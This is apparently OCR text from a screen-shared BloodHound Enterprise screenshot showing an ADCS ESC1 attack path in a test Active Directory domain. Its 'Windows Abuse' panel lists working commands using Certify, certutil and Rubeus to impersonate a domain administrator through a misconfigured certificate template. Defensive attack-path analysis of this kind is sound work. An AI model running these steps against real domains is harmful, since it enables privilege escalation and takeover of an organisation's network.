 BloodHound Enterprise
BloodHound Enterprise
https://test.bloodhoundenterprise.io/ui/explore
133%
BLOODHOUND
ENTERPRISE
ATTACK PATHS
EXPLORE
POSTURE
GROUP MANAGEMENT
SEARCH
PATHFINDING
CYPHER
DOMAIN USERS@ESC1-OFFLINEROOTCA.LC
ESC1-OFFLINEROOTCA.LOCAL
DOMAIN USERS@ESC1-OFFLINEROOTCA.LOCAL
MemberOf
AUTHENTICATED USERS@ESC1-OFFLINEROOTCA.LOCAL
Enroll
Enroll
USERCOPY@ESC1-OFFLINEROOTCA.LOCAL
ESC1-OFFLINEROOTCA-ISSUINGCA-CA@ESC1-OFFLINEROOTCA.LOCAL
edTo
IssuedSignedBy
TrustedForNTAuth
NTAUTHCERTIFICATES@ESC1-OFFLINEROOTCA.LOCAL
OTCA-THIRDTIERCA-CA@ESC1-OFFLINEROOTCA.LOCAL
IssuedSignedBy
NTAuthStoreFor
ESC1-OFFLINEROOTCA.LOCAL
RootCAFor
OFFLINEROOTCA-CA@ESC1-OFFLINEROOTCA.LOCAL
Layout
Export
Search Current Results
ADCSESC1
Relationship Information
Source Node:
DOMAIN USERS@ESC1-OFFLINEROOTCA.LOCAL
Target Node: ESC1-OFFLINEROOTCA.LOCAL
Last Collected by BloodHound:
2024-01-22 13:38 PST (GMT-0800)
General
Windows Abuse
An attacker may perform this attack in the following steps:
Step 1: Use Certify to request enrollment in the affected
template, specifying the affected certification authority and
target principal to impersonate:
Certify.exe request /ca:rootdomaindc.forestro
ot.com\forestroot-RootDomainDC-CA /template:"
ESC1" /altname:forestroot\ForestRootDA
Save the certificate as cert.pem and the private key as
cert.key.
Step 2: Convert the emitted certificate to PFX format:
certutil.exe -MergePFX .\cert.pem .\cert.pfx
Step 3: Optionally purge all kerberos tickets from memory:
klist purge
Step 4: Use Rubeus to request a ticket granting ticket (TGT)
from the domain, specifying the target identity to
impersonate and the PFX-formatted certificate created in
Step 2:
Rubeus asktgt /user:"forestroot\forestrootda"
/certificate:cert.pfx /password:asdf /ptt
Step 5: Optionally verify the TGT by listing it with the klist
command:
riverside.fm is sharing a window.
Stop sharing
Hide